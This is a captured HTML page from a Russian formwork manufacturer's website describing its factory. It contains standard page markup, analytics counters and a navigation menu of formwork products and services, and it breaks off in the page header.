

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgmonolit.ru/zavod/
body_size: 16974
content:
    <!DOCTYPE html>
<html lang="ru" data-theme="light">
    <script data-skip-moving="true">// Активация тёмной темы при загрузке страницы
        // Вызывать в начале загрузки DOM!!!
        (() => {
            let theme = localStorage.theme;

            if (theme) {
                document.documentElement.dataset.theme = "dark";
                resetAllTransitions();
            } else {
                document.documentElement.dataset.theme = "light";
                resetAllTransitions();
            }

            function resetAllTransitions() {
                document.documentElement.classList.add('reset-all-transitions');
                setTimeout(() => {
                    document.documentElement.classList.remove('reset-all-transitions');
                }, 50)
            }
        })();

    </script>
    <head>
        <meta charset="UTF-8">
        <title>Завод по производству опалубки. +7 (495) 643-11-15 - sgmonolit.ru</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />

<meta name="description" content="Наличие современных производственных мощностей, позволяет 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ при необходимости производить индивидуальные элементы опалубки специально для конкретного объекта." />
<link rel="shortcut icon" href="/local/templates/shop_sgmonolit/images/favicon.png">
<link rel="icon" href="/local/templates/shop_sgmonolit/images/favicon-192x192.png" type="image/png" sizes="192x192">
<link rel="apple-touch-icon" href="/local/templates/shop_sgmonolit/images/apple-touch-icon-180x180.png" sizes="180x180">
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.css?17429929352499" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.css?1749218862904" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.css?1749218862162" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.css?17429929353665" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/base.css?1754402563685095" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/fonts.css?17476001252398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/custom.css?17550054955838" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/bottom/style.css?1741945117626" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272" type="text/css"  data-template-style="true"  rel="stylesheet" />







<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.sgmonolit.ru/zavod/" />



        <!-- Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(4925146, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer"
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/4925146" style="position:absolute; left:-9999px;" alt=""/></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend",
                                        "goal_id": "361980060"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });
        </script>
        <!-- Top.Mail.Ru counter -->
        
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3592681;js=na" style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->
        <script data-skip-moving="true" async src="//widgets.mango-office.ru/site/34234"></script>
        
        

    </head>
<body>
<div class="page">
    <header class="header " id="header">
        <div class="container header-container">
            <div class="header-panel">
                <div class="header-top">
                    <div class="header-top-contacts">
                                                    <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">Офис / Приемная:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+74953745006">+7 (495) 374-50-06</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">отдел / продаж:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+78006002902">8 (800) 600-29-02</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <svg class="icon icon-mail-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link header-top-contacts-item__link--rowspan-2 hover--accent hover"
                                   href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                            </div>
                                            </div>
                </div>
                <div class="header-bottom--custom">
                    
                    
    <div class="header-nav-item header-location header-menu__location" id="location">
        <div class="header-nav-link header-location-link hover hover--accent" id="bxmaker-geoip-city"></div>
           </div>



<!--'start_frame_cache_bxmaker-geoip-city-frame'--><!--'end_frame_cache_bxmaker-geoip-city-frame'-->                                        <div class="header-bottom">
                        <a class="header-logo header-bottom__logo" href="/" title="Первая опалубочная компания">
                            <svg class="icon icon-logo-horizontal ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                            </svg>
                            <svg class="icon icon-logo ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
                            </svg>
                        </a>
                        <div class="header-menu header-bottom__menu">
                            <!--bxmaker:geoip.city-->
                            <nav class="header-nav header-menu__nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                <ul class="header-nav-list reset-list" itemscope itemtype="https://schema.org/ItemList">
                                    
<li class="header-nav-item header-nav-item--static">
    <a class="header-nav-link" href="/products/">Продукция</a>
    <div class="header-nav-sublist-wrap header-nav-sublist-wrap--wide">
        <ul class="header-nav-sublist reset-list">
            <li class="header-nav-subitem header-nav-subitem--wide">
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Опалубка</div>
                    <ul class="reset-list header-nav-products-list">
                                                                        
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-sten/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/1ea/nx5awp39apn22l3h5z3ipjpclxwconnj.png" alt="Опалубка стен" title="Опалубка стен">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка стен</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-kolonn/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/medialibrary/b46/0yy4dgat26p5dintr5x75uqdu0oyyl2r.png" alt="Опалубка колонн" title="Опалубка колонн">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка колонн</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-fundamenta/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/641/2uovn20msrtz1y8j0d36uznjnojrtx87.png" alt="Опалубка для фундамента" title="Опалубка для фундамента">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для фундамента</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-perekryitiy/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/7c9/dj9vfoifg8wirfzv9h62e8ixpi0g9ib6.png" alt="Опалубка перекрытий" title="Опалубка перекрытий - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка перекрытий</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                                                    
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-liftovykh-shakht/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/67c/tqmvox3hc5428hcyvayphm5gti3limuj.png" alt="Опалубка для лифтовых шахт" title="Опалубка для лифтовых шахт">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для лифтовых шахт</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                        </ul>
                </div>
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Прочее оборудование</div>
                    <ul class="reset-list pt-3 pt-xl-0 header-nav-other-products-list">
                                                                                                    <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/stroitelnye-lesa/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/fbe/92qkiuwgqkg68vde9sfcc7fne2gogr0g.png" alt="Строительные леса" title="Строительные леса">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Строительные леса</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/vetrozashitnye-ekrany/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/5f7/gursjz0zmq66s31dprbdcrgdqf6b8tya.png" alt="Ветрозащитные экраны" title="Ветрозащитные экраны">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Ветрозащитные экраны</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/komplektuyuschie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/7fd/6ikt6gtgylzn8fbm8ccsqmqt5avm3tv4.png" alt="Комплектующие и элементы" title="Комплектующие и элементы">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Комплектующие и элементы</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/balka-fanero-derevyannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/b94/ry6mm0h334dgs6p96gyndrgkprdx50oo.png" alt="Балка фанеро-деревянная" title="Балка фанеро-деревянная - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Балка фанеро-деревянная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/materialyi_dlya_monolitnogo_stroitelstva/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/9c5/0l5m3dbnneu2r06z1ym7edotwkontjrt.png" alt="Материалы для монолитного строительства" title="Материалы для монолитного строительства">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Материалы для монолитного строительства</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/fanera-laminirovannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/afa/32d5bpcq1r49jnmn4bh4x92q4l9zxy80.png" alt="Фанера ламинированная" title="Фанера ламинированная">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Фанера ламинированная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/zashchitno-ulavlivayushchie-setki/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Защитно-улавливающие сетки" title="Защитно-улавливающие сетки">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Защитно-улавливающие сетки</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/oborudovanie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/e50/iuesgdcxm96ffi31x0jo8gmu6auy96k3.png" alt="Оборудование" title="Оборудование - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Оборудование</span>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </li>
        </ul>
    </div>
</li>

                                    
<!--<noindex>-->

                        
                            
        
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/uslugi/" itemprop="url">
                        <meta itemprop="name" content="Услуги"/>
                        Услуги                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/arenda-lizing/" itemprop="url">
                            Аренда и Лизинг                            <meta itemprop="name" content="Аренда и Лизинг" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/dostavka/" itemprop="url">
                            Доставка                            <meta itemprop="name" content="Доставка" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/inzhenernyy-raschet-opalubki/" itemprop="url">
                            Инженерный расчет опалубки                            <meta itemprop="name" content="Инженерный расчет опалубки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/shef-montazh/" itemprop="url">
                            Шеф-монтаж                            <meta itemprop="name" content="Шеф-монтаж" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/mezhdunarodnyje-sdelki/" itemprop="url">
                            Международные сделки                            <meta itemprop="name" content="Международные сделки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/komplektatsiya-obekta-pod-klyuch/" itemprop="url">
                            Комплектация "под ключ"                            <meta itemprop="name" content="Комплектация "под ключ"" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/individualnye-inzhenernye-resheniya/" itemprop="url">
                            Индивидуальные решения                            <meta itemprop="name" content="Индивидуальные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kontrol-kachestva/" itemprop="url">
                            Контроль качества                            <meta itemprop="name" content="Контроль качества" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kompleksnye-resheniya/" itemprop="url">
                            Комплексные решения                            <meta itemprop="name" content="Комплексные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul></div></li>                    
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/fotogalereya/" itemprop="url" >
                            <meta itemprop="name" content="Объекты"/>
                            Объекты                        </a>
                    </li>
                
            
        
        
                        
                            
                            
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/company/" itemprop="url">
                        <meta itemprop="name" content="Компания"/>
                        Компания                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                            <li class="header-nav-subitem">
                                                
        
                        
                            
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/o-kompanii/" itemprop="url">
                            О компании                            <meta itemprop="name" content="О компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/preimushhestva-1OK/" itemprop="url">
                            Преимущества 1ОК                            <meta itemprop="name" content="Преимущества 1ОК" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/client/" itemprop="url">
                            Отзывы клиентов                            <meta itemprop="name" content="Отзывы клиентов" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/partners/" itemprop="url">
                            Партнеры                            <meta itemprop="name" content="Партнеры" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/office/" itemprop="url">
                            Наш офис                            <meta itemprop="name" content="Наш офис" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/sklad/" itemprop="url">
                            Наш Склад                            <meta itemprop="name" content="Наш Склад" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/proizvodstvo/" itemprop="url">
                            Производство                            <meta itemprop="name" content="Производство" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/vakansii/" itemprop="url">
                            Вакансии                            <meta itemprop="name" content="Вакансии" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/contacts/" itemprop="url">
                            Контакты                            <meta itemprop="name" content="Контакты" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/kartochka-kompanii/" itemprop="url">
                            Карточка компании                            <meta itemprop="name" content="Карточка компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/news/" itemprop="url">
                            Новости                            <meta itemprop="name" content="Новости" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/article/" itemprop="url">
                            Статьи                            <meta itemprop="name" content="Статьи" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul>                    
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-kazakhstane/" itemprop="url">
                            Опалубка в Казахстане                            <meta itemprop="name" content="Опалубка в Казахстане" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-belarusi/" itemprop="url">
                            Опалубка в Беларуси                            <meta itemprop="name" content="Опалубка в Беларуси" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-sankt-peterburge/" itemprop="url">
                            Опалубка в Санкт-Петербурге                            <meta itemprop="name" content="Опалубка в Санкт-Петербурге" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-regionakh-rf/" itemprop="url">
                            Опалубка в регионах РФ                            <meta itemprop="name" content="Опалубка в регионах РФ" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-stranah-zarubezhja2/" itemprop="url">
                            Опалубка в странах ближнего зарубежья                            <meta itemprop="name" content="Опалубка в странах ближнего зарубежья" />
                        </a>
                    </li>
                
            
        
        
                                                    </ul></li></ul></div></li>                                            
        
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/uslugi/arenda-lizing/" itemprop="url" >
                            <meta itemprop="name" content="Аренда"/>
                            Аренда                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/sale/" itemprop="url" >
                            <meta itemprop="name" content="Акции"/>
                            Акции                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link header-nav-link-gradient" href="/priglasit_tender/" itemprop="url" >
                            <meta itemprop="name" content="Пригласить в тендер"/>
                            Пригласить в тендер                        </a>
                    </li>
                
            
        
        
        
            
        <!--</noindex>-->
                                </ul>
                            </nav>


                            <button class="reset-btn header-theme header-menu__theme" id="themesToggle" type="button">
                                <svg class="icon icon-sun icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#sun"></use>
                                </svg>
                                <svg class="icon icon-moon icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#moon"></use>
                                </svg>
                                <div class="header-theme-toggle"></div>
                            </button>

                            <div class="header-menu__contacts header-menu-contacts">
                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Адрес</div>
                                        <div class="text-0">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">E-mail</div>
                                        <a class="text-0" href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Офис / Приемная</div>
                                        <a class="text-0" href="tel:+74953745006">+7 (495) 374-50-06</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Отдел продаж</div>
                                        <a class="text-0" href="tel:+78006002902">8 (800) 600-29-02</a>
                                    </div>
                                                            </div>
                        </div>
                        <button class="reset-btn header-search-btn hover hover--opacity header-bottom__search-btn" id="searchPanelOpenBtn" type="button">
                            <svg class="icon icon-search icon">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                            </svg>
                        </button>

                        <div class="header-bottom-contacts">
                                                            <a class="header-bottom-contact-link hover hover--opacity" href="mailto:sale@1opk.ru" title="sale@1opk.ru">
                                    <svg class="icon icon-mail-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                    </svg>
                                </a>
                                                                                        <a class="header-bottom-contact-link hover hover--opacity" href="tel:+74953745006" title="+7 (495) 374-50-06">
                                    <svg class="icon icon-phone-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                    </svg>
                                </a>
                                                    </div>

                        
<div id="bx_2398040081_0849a193edae39a265c3ac11">
    <a id="bx_2398040081_0849a193edae39a265c3ac11_basket" class="header-cart-btn header-panel__cart-btn basket-empty " href="/basket/" title="Корзина">
        <svg class="icon icon-cart icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
        </svg>
    </a>
</div>



                        <a onclick="ym(4925146,'reachGoal','clic-contact')" class="header-contacts link-text-1" href="/contacts/">
                            <span>Контакты</span>
                        </a>
                        <button class="reset-btn header-burger" id="burger" type="button"></button>

                        

                        <div class="header-location-question-mobile" id="approveLocationMobile"></div>

                    </div>

                        <div class="search-panel" id="searchPanel">
        <a class="search-panel-logo search-panel__logo" href="/" title="Первая опалубочная компания">
            <svg class="icon icon-logo-horizontal ">
